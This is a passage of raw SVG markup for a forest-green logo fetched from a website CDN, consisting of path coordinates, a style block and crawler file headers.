		c0-4.8-2.7-6.8-11.5-10.1c-8.3-3-12.6-6.9-12.6-14.5c0-7.7,6.4-12.4,15.6-12.4c5.3,0,9.8,1.1,13.5,2.7l-2,5.3
		c-3.4-1.4-7.4-2.6-11.6-2.6c-6.1,0-9.2,2.9-9.2,7.1c0,4.9,2.7,6.9,10.7,9.8c8.6,3.2,13.3,6.4,13.3,14.1
		C330.9,161.5,324.2,166.6,313.5,166.6z M366.5,145.1v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5
		c-3.8,1.6-7,2.4-12,2.4c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C360.8,128.6,366.5,135.1,366.5,145.1z M341.5,143.9
		h18.7c-0.1-6.2-2.8-10.5-8.9-10.5C345.6,133.5,342.1,137.4,341.5,143.9z M368.6,129.2h6.4l7.8,21.6c1.1,3,2.5,7.5,2.9,9.7h0.3
		c0.5-2.3,2.1-6.8,3.1-9.7l7.8-21.6h6.4l-14,36.7h-6.9L368.6,129.2z M436.7,145.1v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7
		c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3
		C431,128.6,436.7,135.1,436.7,145.1z M411.8,143.9h18.7c-0.1-6.2-2.8-10.5-8.9-10.5C415.8,133.5,412.4,137.4,411.8,143.9z
		 M474.2,142v23.9h-6v-23.5c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6v-36.7h4.9l0.9,5h0.3c2.4-3.8,6.9-5.7,11.6-5.7
		C469.7,128.6,474.2,132.6,474.2,142z M498.7,160.8l1.6,4.3c-1.3,0.8-3.9,1.5-6.7,1.5c-5.7,0-10.7-2.5-10.7-11.4v-32.1l6-2.3v8.4
		h10.6v4.7h-10.6v21.2c0,4.4,2.4,6.6,5.7,6.6C496,161.7,497.9,161.2,498.7,160.8z M512.4,129.2c0,1.8-0.1,3.7-0.3,5.1h0.4
		c2.3-3.8,6.7-5.7,11.4-5.7c8.9,0,13.4,4,13.4,13.4v23.9h-5.9v-23.5c0-5.9-2.6-8.8-8.2-8.8c-8.2,0-10.7,4.8-10.7,13.3v18.9h-6v-49.7
		l6-2.3V129.2z M543.1,144.9h16.6l2.1,5.3h-16.6L543.1,144.9z M566.6,147.6c0-12.6,6-19.1,15.1-19.1c5.7,0,9.1,2.4,11.4,5.4h0.4
		c-0.1-1.2-0.4-4-0.4-5.4v-12.3l6-2.3v52h-4.9l-0.9-4.9h-0.3c-2.2,3.1-5.7,5.6-11.4,5.6C572.6,166.6,566.6,160.2,566.6,147.6z
		 M593.1,148.8v-1.1c0-9.1-2.5-14.2-10.6-14.2c-6.5,0-9.7,5.5-9.7,14.2c0,8.8,3.2,13.8,9.8,13.8
		C590.3,161.6,593.1,157.3,593.1,148.8z M634.3,140.9v25h-4.4l-1.2-5.2h-0.3c-3.2,4-6.2,5.9-12.3,5.9c-6.6,0-11.6-3.4-11.6-10.9
		c0-7.3,5.6-11.3,17.6-11.7l6.2-0.2v-2.2c0-6.1-2.8-8.1-7.6-8.1c-3.8,0-7.3,1.4-10.3,2.8l-1.8-4.5c3.2-1.7,7.7-3.1,12.5-3.1
		C630.1,128.6,634.3,132.4,634.3,140.9z M623,148.2c-9.2,0.3-12.1,2.9-12.1,7.6c0,4.1,2.7,6,6.7,6c6.2,0,10.8-3.4,10.8-10.5V148
		L623,148.2z M643.6,129.2l7.9,20.9c1.4,3.7,2.5,7,3.1,10h0.3c0.5-2.3,1.8-6.3,3.1-10.1l7.5-20.8h6.5L656.2,171
		c-2.6,6.9-4.9,9.4-9.8,11.4l-1.8-4.9c2.8-1.3,3.9-2.6,5.5-6.6l1.9-4.9l-14.8-36.8H643.6z"/>
	<path class="st0" d="M718.4,150.8h-19.4l-5.8,15.1H687l19.1-49h5.5l19,49h-6.4L718.4,150.8z M711.1,130.5c-0.4-1.1-1.8-5.6-2.3-7.3
		c-0.7,2.8-1.5,5.7-2.1,7.3l-5.5,14.8h15.5L711.1,130.5z M731.8,147.6c0-12.6,6-19.1,15.1-19.1c5.7,0,9.1,2.4,11.4,5.4h0.4
		c-0.1-1.2-0.4-4-0.4-5.4v-12.3l6-2.3v52h-4.9l-0.9-4.9h-0.3c-2.2,3.1-5.7,5.6-11.4,5.6C737.7,166.6,731.8,160.2,731.8,147.6z
		 M758.3,148.8v-1.1c0-9.1-2.5-14.2-10.6-14.2c-6.5,0-9.7,5.5-9.7,14.2c0,8.8,3.2,13.8,9.8,13.8
		C755.5,161.6,758.3,157.3,758.3,148.8z M769.4,129.2h6.4l7.8,21.6c1.1,3,2.5,7.5,2.9,9.7h0.3c0.5-2.3,2.1-6.8,3.1-9.7l7.8-21.6h6.4
		l-14,36.7h-6.9L769.4,129.2z M837.5,145.1v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5
		c-3.8,1.6-7,2.4-12,2.4c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C831.8,128.6,837.5,135.1,837.5,145.1z M812.5,143.9
		h18.7c-0.1-6.2-2.8-10.5-8.9-10.5C816.6,133.5,813.2,137.4,812.5,143.9z M875,142v23.9h-6v-23.5c0-5.9-2.6-8.8-8.2-8.8
		c-8.1,0-10.7,4.7-10.7,13.3v19h-6v-36.7h4.9l0.9,5h0.3c2.4-3.8,6.9-5.7,11.6-5.7C870.5,128.6,875,132.6,875,142z M899.5,160.8
		l1.6,4.3c-1.3,0.8-3.9,1.5-6.7,1.5c-5.7,0-10.7-2.5-10.7-11.4v-32.1l6-2.3v8.4h10.6v4.7h-10.6v21.2c0,4.4,2.4,6.6,5.7,6.6
		C896.8,161.7,898.6,161.2,899.5,160.8z M914.4,119.3c0,2.6-1.6,3.8-3.5,3.8c-2,0-3.6-1.2-3.6-3.8c0-2.7,1.6-3.8,3.6-3.8
		C912.8,115.5,914.4,116.7,914.4,119.3z M913.9,165.9h-6v-36.7h6V165.9z M948,155.8c0-5.9-4-8.3-11-10.9c-7-2.7-9.4-3.9-9.4-7
		c0-2.7,2.7-4.4,7.6-4.4c3.6,0,7.1,1,10.3,2.4l1.8-4.9c-3.4-1.5-7.2-2.5-11.7-2.5c-8.2,0-13.7,3.5-13.7,9.7c0,6,4.2,8.2,11.4,10.9
		c7.2,2.7,9,4.4,9,7.1c0,3.3-2.6,5.4-8.7,5.4c-3.5,0-7.5-1.1-9.8-2.1l-1.8,4.7c2.8,1.5,6.4,2.3,11.5,2.3
		C942.3,166.6,948,162.9,948,155.8z M967.2,161.7c-3.4,0-5.7-2.1-5.7-6.6v-21.2H972v-4.7h-10.6v-8.4l-6,2.3v32.1
		c0,8.9,5,11.4,10.7,11.4c2.8,0,5.4-0.7,6.7-1.5l-1.6-4.3C970.4,161.2,968.5,161.7,967.2,161.7z M1004.6,155.8c0-5.9-4-8.3-11-10.9
		c-7-2.7-9.4-3.9-9.4-7c0-2.7,2.7-4.4,7.6-4.4c3.6,0,7.1,1,10.3,2.4l1.8-4.9c-3.4-1.5-7.2-2.5-11.7-2.5c-8.2,0-13.7,3.5-13.7,9.7
		c0,6,4.2,8.2,11.4,10.9c7.2,2.7,9,4.4,9,7.1c0,3.3-2.6,5.4-8.7,5.4c-3.5,0-7.5-1.1-9.8-2.1l-1.8,4.7c2.8,1.5,6.4,2.3,11.5,2.3
		C998.9,166.6,1004.6,162.9,1004.6,155.8z M1007.5,123.7c2.6,0,4.5-1.9,4.5-4.5c0-2.7-2-4.6-4.5-4.6c-2.7,0-4.5,1.9-4.5,4.6
		C1002.9,121.8,1004.8,123.7,1007.5,123.7z M1007.5,123c-2.3,0-3.8-1.7-3.8-3.8c0-2.3,1.6-3.9,3.8-3.9s3.8,1.8,3.8,3.9
		C1011.3,121.4,1009.6,123,1007.5,123z M1005.7,121.9h1v-2.1h0.8l1.2,2.1h1.1l-1.4-2.4c0.5-0.2,1-0.6,1-1.4c0-1.1-0.6-1.6-2-1.6
		h-1.6V121.9z M1006.7,119v-1.7h0.6c0.7,0,1,0.3,1,0.8s-0.4,0.9-1,0.9H1006.7z"/>
</g>
<g>
	<path class="st0" d="M109.2,97.4c-7.3,7.3-10.9,10.8-12.7,19.7c-0.1,0.7-0.9,0.7-0.9,0v-10.9c0-7,6.2-13.3,13.6-20.7l5.9-5.9
		c8.3-8.3,10.3-18,3.7-23.7c-0.6-0.5-0.3-1.1,0.5-0.7c8.3,3.8,14.8,17.5,0.6,31.6L109.2,97.4z M95.6,125.4v10.9c0,0.7,0.8,0.7,0.9,0
		c1.8-8.9,5.4-12.4,12.7-19.7l11.6-11.6c14.2-14.2,16.6-27.9,9.4-36.7c-0.5-0.6-1-0.2-0.7,0.5c4.8,10.8-6.7,22.2-12.1,27.6l-8.2,8.2
		C101.8,112,95.6,118.4,95.6,125.4z M64.1,90.1c-14.2,14.2-7.7,27.9,0.6,31.6c0.7,0.3,1-0.3,0.5-0.7c-6.6-5.7-4.6-15.4,3.7-23.7
		l23.5-23.5c7.4-7.4,13.6-13.8,13.6-20.7V42.1c0-0.7-0.8-0.7-0.9,0c-1.8,8.9-5.4,12.4-12.7,19.7L64.1,90.1z M106.1,33.9V22.9
		c0-0.7-0.8-0.7-0.9,0c-1.8,8.9-5.4,12.4-12.7,19.7L63.3,71.8C49.2,86,46.7,99.7,53.9,108.5c0.5,0.6,1,0.2,0.7-0.5
		c-4.8-10.8,6.7-22.2,12.1-27.6l25.8-25.8C99.9,47.2,106.1,40.8,106.1,33.9z M60.3,55.8C48.1,68,46.4,80.9,49,89.3
		c0.2,0.7,0.8,0.8,0.8,0c-0.1-7.1,2-13.1,14.9-26l27.8-27.8c7.4-7.4,13.6-13.8,13.6-20.7V3.9c0-0.7-0.8-0.7-0.9,0
		c-1.8,8.9-5.4,12.4-12.7,19.7L60.3,55.8z M77.3,144c-0.2,0-0.4-0.2-0.4-0.4v-6.3c0-0.2,0.2-0.4,0.4-0.4l10.7,0
		c0.2,0,0.4-0.2,0.4-0.4c0-5.7-4.3-9.5-21.4-6.5l-37,6.4c0,0-28.2,28.2-28.4,28.4c-0.4,0.5-0.1,1,0.5,1c0.5,0,61.5-10.6,61.5-10.6
		c14-2.4,21.6,4.3,23.9,10.5c0.2,0.6,0.9,0.5,0.9-0.1c0-0.4,0-21,0-21c0-0.2-0.2-0.4-0.4-0.4H77.3z M121.4,130.6l-12.2,12.2
		c-7.4,7.4-13.6,13.8-13.6,20.7l0,1.9c0,0.5,0.7,0.6,0.9,0.1c2.3-6.2,9.9-12.9,23.9-10.5c0,0,61,10.5,61.5,10.6
		c0.6,0.1,0.9-0.5,0.5-1c-0.2-0.3-28.4-28.4-28.4-28.4L121.4,130.6z M135.1,87.5c-0.2-0.7-0.8-0.8-0.8,0c0.1,7.1-2,13.1-14.9,26
		l-10.2,10.2c-4.6,4.6-8.8,8.9-11.3,13.1H108c0.4-0.4,0.8-0.8,1.2-1.2l14.6-14.6C136,108.8,137.7,95.9,135.1,87.5z M95.6,155.3
		c0,0.7,0.8,0.7,0.9,0c1-4.9,2.5-8.1,4.9-11.3l-5.4,0c-0.2,0-0.4,0.2-0.4,0.4V155.3z"/>
	<g>
		<path class="st0" d="M173.5,145c0-2.6,1.9-4.5,4.5-4.5c2.5,0,4.5,1.9,4.5,4.5c0,2.6-1.9,4.5-4.5,4.5S173.5,147.7,173.5,145z
			 M181.8,145c0-2.1-1.6-3.9-3.8-3.9c-2.2,0-3.8,1.6-3.8,3.9c0,2.1,1.6,3.9,3.8,3.9C180.1,148.9,181.8,147.3,181.8,145z
			 M176.3,142.3h1.6c1.3,0,2,0.5,2,1.6c0,0.8-0.5,1.2-1,1.4l1.4,2.4h-1.1l-1.2-2.1h-0.8v2.1h-0.9V142.3z M177.9,144.8
			c0.6,0,1-0.4,1-0.9c0-0.6-0.3-0.8-1-0.8h-0.6v1.7H177.9z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c259d7d4fdbba8e40bfb81f_OC-logo-forest-green.svg
body_size: 3921
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1023 188.3" style="enable-background:new 0 0 1023 188.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#47735D;}
</style>
<g>
	<path class="st0" d="M246.4,93.2c-15.3,0-22.6-10.1-22.6-25.2c0-15,7.3-25,22.6-25c14.6,0,22.4,9.9,22.4,25.1
		C268.9,83.2,261.1,93.2,246.4,93.2z M246.4,87.9c11.1,0,16-7.5,16-19.8c0-12.3-4.9-19.7-15.9-19.7c-11.1,0-16.1,7.4-16.1,19.7
		C230.3,80.4,235.4,87.9,246.4,87.9z"/>
	<path class="st0" d="M298.9,55.6l-0.8,5.5c-1.2-0.3-2.7-0.5-4-0.5c-5.7,0-10.7,4.9-10.7,12.3v19.6h-6V55.9h4.9l0.7,6.7h0.3
		c2.3-4,6.1-7.4,11.2-7.4C296,55.2,297.7,55.3,298.9,55.6z"/>
	<path class="st0" d="M332.3,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C326.6,55.2,332.3,61.8,332.3,71.8z M307.3,70.6H326
		c-0.1-6.2-2.8-10.5-8.9-10.5C311.4,60.1,308,64,307.3,70.6z"/>
	<path class="st0" d="M335.8,98.8c0-4.7,2.7-7.7,8-9c-2.1-1-3.2-2.8-3.2-5.1c0-2.5,1.5-4.7,4.4-6.4c-4.2-1.7-6.4-6.1-6.4-10.3
		c0-8.5,5.3-12.7,13.7-12.7c1.9,0,3.6,0.2,5,0.7H370l-1.8,4.7h-4.8c1.4,1.9,2.2,4.3,2.2,7.1c0,7.6-5.5,11.8-13.5,11.8
		c-1.2,0-2.2-0.1-2.9-0.2c-2.3,1.2-3.4,2.7-3.4,4.4c0,1.8,1.8,2.8,5.4,2.8h6.2c7.4,0,12,3.4,12,9.9c0,8.4-6.3,12.6-18.9,12.6
		C342.1,109,335.8,106,335.8,98.8z M363.8,96.9c0-2-0.5-3.3-1.6-4c-1.2-0.7-3.4-1-6.6-1h-6.3c-5.1,0-7.7,2.2-7.7,6.6
		c0,3.8,3,5.8,9,5.8C359.4,104.4,363.8,101.9,363.8,96.9z M359.7,67.6c0-5.3-2.5-8-7.5-8s-7.5,2.7-7.5,8.1c0,5.1,2.5,7.6,7.6,7.6
		C357.2,75.3,359.7,72.7,359.7,67.6z"/>
	<path class="st0" d="M390.6,93.2c-9.7,0-16.8-6.9-16.8-19.1c0-12.1,6.5-18.9,17-18.9c9.9,0,16.9,6.8,16.9,18.9
		C407.7,86.3,401,93.2,390.6,93.2z M390.7,88.2c7.4,0,10.7-5.4,10.7-14.1s-3.4-13.9-10.8-13.9c-7.5,0-10.7,5.2-10.7,13.9
		S383.3,88.2,390.7,88.2z"/>
	<path class="st0" d="M446.7,68.7v23.9h-5.9V69.1c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6V55.9h4.9l0.9,5h0.3
		c2.4-3.8,6.9-5.7,11.6-5.7C442.2,55.2,446.7,59.2,446.7,68.7z"/>
	<path class="st0" d="M478,68.1c0,12.1,5.6,19.7,16.8,19.7c4.2,0,9.4-1,12.6-2.5l1.8,4.7c-5.5,2.5-9.1,3.1-15.3,3.1
		c-15,0-22.4-9.8-22.4-25.2c0-14.8,8.3-25,23.5-25c5,0,9.4,0.8,13.1,2.7l-2.1,5.4c-3-1.4-6.7-2.7-11.1-2.7
		C484.4,48.4,478,55.9,478,68.1z"/>
	<path class="st0" d="M529.7,93.2c-9.7,0-16.8-6.9-16.8-19.1c0-12.1,6.5-18.9,17-18.9c9.9,0,16.9,6.8,16.9,18.9
		C546.8,86.3,540.2,93.2,529.7,93.2z M529.9,88.2c7.4,0,10.7-5.4,10.7-14.1s-3.4-13.9-10.8-13.9c-7.5,0-10.7,5.2-10.7,13.9
		S522.4,88.2,529.9,88.2z"/>
	<path class="st0" d="M585.9,68.7v23.9h-5.9V69.1c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6V55.9h4.9l0.9,5h0.3
		c2.4-3.8,6.9-5.7,11.6-5.7C581.4,55.2,585.9,59.2,585.9,68.7z"/>
	<path class="st0" d="M601.2,60.5v32h-6v-39c0-9.4,4.4-13.3,11.9-13.3c2.9,0,5.5,0.5,7.3,1.3l-1.8,4.7c-1.5-0.5-3.5-1-5.5-1
		c-4,0-6,2.6-6,8.3v2.4h9.2v4.7H601.2z"/>
	<path class="st0" d="M645,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C639.2,55.2,645,61.8,645,71.8z M620,70.6h18.7c-0.1-6.2-2.8-10.5-8.9-10.5
		C624,60.1,620.6,64,620,70.6z"/>
	<path class="st0" d="M674.3,55.6l-0.8,5.5c-1.2-0.3-2.7-0.5-4-0.5c-5.7,0-10.7,4.9-10.7,12.3v19.6h-6V55.9h4.9l0.7,6.7h0.3
		c2.3-4,6.1-7.4,11.2-7.4C671.4,55.2,673.1,55.3,674.3,55.6z"/>
	<path class="st0" d="M707.7,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C701.9,55.2,707.7,61.8,707.7,71.8z M682.7,70.6h18.7
		c-0.1-6.2-2.8-10.5-8.9-10.5C686.8,60.1,683.3,64,682.7,70.6z"/>
	<path class="st0" d="M746.5,68.7v23.9h-5.9V69.1c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6V55.9h4.9l0.9,5h0.3
		c2.4-3.8,6.9-5.7,11.6-5.7C742,55.2,746.5,59.2,746.5,68.7z"/>
	<path class="st0" d="M754.5,74.4c0-13.5,7.3-19.2,17.2-19.2c3.7,0,7.5,0.9,9.7,2l-1.9,5c-2.2-0.8-5.4-1.7-7.9-1.7
		c-7.3,0-10.8,4.7-10.8,13.9c0,8.8,3.6,13.7,10.5,13.7c3.1,0,5.7-0.7,8.1-1.8l1.8,4.8c-2.1,1.3-5.7,2.2-9.9,2.2
		C761.4,93.2,754.5,87.4,754.5,74.4z"/>
	<path class="st0" d="M817.2,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C811.5,55.2,817.2,61.8,817.2,71.8z M792.3,70.6H811
		c-0.1-6.2-2.8-10.5-8.9-10.5C796.3,60.1,792.9,64,792.3,70.6z"/>
	<path class="st0" d="M240.2,166.6c-9.7,0-16.8-6.9-16.8-19.1c0-12.1,6.5-18.9,17-18.9c9.9,0,16.9,6.8,16.9,18.9
		C257.3,159.7,250.7,166.6,240.2,166.6z M240.4,161.6c7.4,0,10.7-5.4,10.7-14.1s-3.4-13.9-10.8-13.9s-10.7,5.2-10.7,13.9
		S232.9,161.6,240.4,161.6z"/>
	<path class="st0" d="M270.8,133.9v32h-6v-39c0-9.4,4.4-13.3,11.9-13.3c2.9,0,5.5,0.5,7.3,1.3l-1.8,4.7c-1.5-0.5-3.5-1-5.5-1
		c-4,0-5.9,2.6-5.9,8.3v2.4h9.2v4.7H270.8z"/>
	<path class="st0" d="M313.5,166.6c-5.5,0-10.3-0.8-13.4-2.3l1.9-5.1c2.1,1,6.6,2.1,11.8,2.1c7.2,0,11-3,11-7.9
		c0-4.8-2.7-6.8-11.5-10.1c-8.3-3-12.6-6.9-12.6-14.5c0-7.7,6.4-12.4,15.6-12.4c5.3,0,9.8,1.1,13.5,2.7l-2,5.3
		c-3.4-1.4-7.4-2.6-11.6-2.6c-6.1,0-9.2,2.9-9.2,7.1c0,4.9,2.7,6.9,10.7,9.8c8.6,3.2,13.3,6.4,13.3,14.1
		C330.9,161.5,324.2,166.6,313.5,166.6z M366.5,145.1v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5
		c-3.8,1.6-7,2.4-12,2.4c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C360.8,128.6,366.5,135.1,366.5,145.1z M341.5,143.9
		h18.7c-0.1-6.2-2.8-10.5-8.9-10.5C345.6,133.5,342.1,137.4,341.5,143.9z M368.6,129.2h6.4l7.8,21.6c1.1,3,2.5,7.5,2.9,9.7h0.3
		c0.5-2.3,2.1-6.8,3.1-9.7l7.8-21.6h6.4l-14,36.7h-6.9L368.6,129.2z M436.7,145.1v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7
		c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3
		C431,128.6,436.7,135.1,436.7,145.1z M411.8,143.9h18.7c-0.1-6.2-2.8-10.5-8.9-10.5C415.8,133.5,412.4,137.4,411.8,143.9z
		 M474.2,142v23.9h-6v-23.5c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6v-36.7h4.9l0.9,5h0.3c2.4-3.8,6.9-5.7,11.6-5.7
		C469.7,128.6,474.2,132.6,474.2,142z M498.7,160.8l1.6,4.3c-1.3,0.8-3.9,1.5-6.7,1.5c-5.7,0-10.7-2.5-10.7-11.4v-32.1l6-2.3v8.4
		h10.6v4.7h-10.6v21.2c0,4.4,2.4,6.6,5.7,6.6C496,161.7,497.9,161.2,498.7,160.8z M512.4,129.2c0,1.8-0.1,3.7-0.3,5.1h0.4
		c2.3-3.8,6.7-5.7,11.4-5.7c8.9,0,13.4,4,13.4,13.4v23.9h-6v-23.5c0-5.9-2.6-8.8-8.2-8.8c-8.2,0-10.7,4.8-10.7,13.3v18.9h-6v-49.7
		l6-2.3V129.2z M543.1,144.9h16.6l2.1,5.3h-16.6L543.1,144.9z M566.6,147.6c0-12.6,6-19.1,15.1-19.1c5.7,0,9.1,2.4,11.4,5.4h0.4
		c-0.1-1.2-0.4-4-0.4-5.4v-12.3l6-2.3v52h-4.9l-0.9-4.9h-0.3c-2.2,3.1-5.7,5.6-11.4,5.6C572.6,166.6,566.6,160.2,566.6,147.6z
		 M593.1,148.8v-1.1c0-9.1-2.5-14.2-10.6-14.2c-6.5,0-9.7,5.5-9.7,14.2c0,8.8,3.2,13.8,9.8,13.8
		C590.3,161.6,593.1,157.3,593.1,148.8z M634.3,140.9v25h-4.4l-1.2-5.2h-0.3c-3.2,4-6.2,5.9-12.3,5.9c-6.6,0-11.6-3.4-11.6-10.9
		c0-7.3,5.6-11.3,17.6-11.7l6.2-0.2v-2.2c0-6.1-2.8-8.1-7.6-8.1c-3.8,0-7.3,1.4-10.3,2.8l-1.8-4.5c3.2-1.7,7.7-3.1,12.5-3.1
		C630.1,128.6,634.3,132.4,634.3,140.9z M623,148.2c-9.2,0.3-12.1,2.9-12.1,7.6c0,4.1,2.7,6,6.7,6c6.2,0,10.8-3.4,10.8-10.5V148
		L623,148.2z M643.6,129.2l7.9,20.9c1.4,3.7,2.5,7,3.1,10h0.3c0.5-2.3,1.8-6.3,3.1-10.1l7.5-20.8h6.5L656.2,171
		c-2.6,6.9-4.9,9.4-9.8,11.4l-1.8-4.9c2.8-1.3,3.9-2.6,5.5-6.6l1.9-4.9l-14.8-36.8H643.6z"/>
	<path class="st0" d="M718.4,150.8h-19.4l-5.8,15.1H687l19.1-49h5.5l19,49h-6.4L718.4,150.8z M711.1,130.5c-0.4-1.1-1.8-5.6-2.3-7.3
		c-0.7,2.8-1.5,5.7-2.1,7.3l-5.5,14.8h15.5L711.1,130.5z M731.8,147.6c0-12.6,6-19.1,15.1-19.1c5.7,0,9.1,2.4,11.4,5.4h0.4
		c-0.1-1.2-0.4-4-0.4-5.4v-12.3l6-2.3v52h-4.9l-0.9-4.9h-0.3c-2.2,3.1-5.7,5.6-11.4,5.6C737.7,166.6,731.8,160.2,731.8,147.6z
		 M758.3,148.8v-1.1c0-9.1-2.5-14.2-10.6-14.2c-6.5,0-9.7,5.5-9.7,14.2c0,8.8,3.2,13.8,9.8,13.8
		C755.5,161.6,758.3,157.3,758.3,148.8z M769.4,129.2h6.4l7.8,21.6c1.1,3,2.5,7.5,2.9,9.7h0.3c0.5-2.3,2.1-6.8,3.1-9.7l7.8-21.6h6.4
		l-14,36.7h-6.9L769.4,129.2z M837.5,145.1v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5
		c-3.8,1.6-7,2.4-12,2.4c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C831.8,128.6,837.5,135.1,837.5,145.1z M812.5,143.9
		h18.7c-0.1-6.2-2.8-10.5-8.9-10.5C816.6,133.5,813.2,137.4,812.5,143.9z M875,142v23.9h-6v-23.5c0-5.9-2.6-8.8-8.2-8.8
		c-8.1,0-10.7,4.7-10.7,13.3v19h-6v-36.7h4.9l0.9,5h0.3c2.4-3.8,6.9-5.7,11.6-5.7C870.5,128.6,875,132.6,875,142z M899.5,160.8
		l1.6,4.3c-1.3,0.8-3.9,1.5-6.7,1.5c-5.7,0-10.7-2.5-10.7-11.4v-32.1l6-2.3v8.4h10.6v4.7h-10.6v21.2c0,4.4,2.4,6.6,5.7,6.6
		C896.8,161.7,898.6,161.2,899.5,160.8z M914.4,119.3c0,2.6-1.6,3.8-3.5,3.8c-2,0-3.6-1.2-3.6-3.8c0-2.7,1.6-3.8,3.6-3.8
		C912.8,115.5,914.4,116.7,914.4,119.3z M913.9,165.9h-6v-36.7h6V165.9z M948,155.8c0-5.9-4-8.3-11-10.9c-7-2.7-9.4-3.9-9.4-7
		c0-2.7,2.7-4.4,7.6-4.4c3.6,0,7.1,1,10.3,2.4l1.8-4.9c-3.4-1.5-7.2-2.5-11.7-2.5c-8.2,0-13.7,3.5-13.7,9.7c0,6,4.2,8.2,11.4,10.9
		c7.2,2.7,9,4.4,9,7.1c0,3.3-2.6,5.4-8.7,5.4c-3.5,0-7.5-1.1-9.8-2.1l-1.8,4.7c2.8,1.5,6.4,2.3,11.5,2.3
		C942.3,166.6,948,162.9,948,155.8z M967.2,161.7c-3.4,0-5.7-2.1-5.7-6.6v-21.2H972v-4.7h-10.6v-8.4l-6,2.3v32.1
		c0,8.9,5,11.4,10.7,11.4c2.8,0,5.4-0.7,6.7-1.5l-1.6-4.3C970.4,161.2,968.5,161.7,967.2,161.7z M1004.6,155.8c0-5.9-4-8.3-11-10.9
		c-7-2.7-9.4-3.9-9.4-7c0-2.7,2.7-4.4,7.6-4.4c3.6,0,7.1,1,10.3,2.4l1.8-4.9c-3.4-1.5-7.2-2.5-11.7-2.5c-8.2,0-13.7,3.5-13.7,9.7
		c0,6,4.2,8.2,11.4,10.9c7.2,2.7,9,4.4,9,7.1c0,3.3-2.6,5.4-8.7,5.4c-3.5,0-7.5-1.1-9.8-2.1l-1.8,4.7c2.8,1.5,6.4,2.3,11.5,2.3
		C998.9,166.6,1004.6,162.9,1004.6,155.8z M1007.4,123.7c2.6,0,4.5-1.9,4.5-4.5c0-2.7-2-4.6-4.5-4.6c-2.7,0-4.5,1.9-4.5,4.6
		C1002.9,121.8,1004.8,123.7,1007.4,123.7z M1007.4,123c-2.3,0-3.8-1.7-3.8-3.8c0-2.3,1.6-3.9,3.8-3.9s3.8,1.8,3.8,3.9
		C1011.3,121.4,1009.6,123,1007.4,123z M1005.7,121.9h1v-2.1h0.8l1.2,2.1h1.1l-1.4-2.4c0.5-0.2,1-0.6,1-1.4c0-1.1-0.6-1.6-2-1.6
		h-1.6V121.9z M1006.7,119v-1.7h0.6c0.7,0,1,0.3,1,0.8s-0.4,0.9-1,0.9H1006.7z"/>
</g>
<g>
	<path class="st0" d="M109.2,97.4c-7.3,7.3-10.9,10.8-12.7,19.7c-0.1,0.7-0.9,0.7-0.9,0v-10.9c0-7,6.2-13.3,13.6-20.7l5.9-5.9
		c8.3-8.3,10.3-18,3.7-23.7c-0.6-0.5-0.3-1.1,0.5-0.7c8.3,3.8,14.8,17.5,0.6,31.6L109.2,97.4z M95.6,125.4v10.9c0,0.7,0.8,0.7,0.9,0
		c1.8-8.9,5.4-12.4,12.7-19.7l11.6-11.6c14.2-14.2,16.6-27.9,9.4-36.7c-0.5-0.6-1-0.2-0.7,0.5c4.8,10.8-6.7,22.2-12.1,27.6l-8.2,8.2
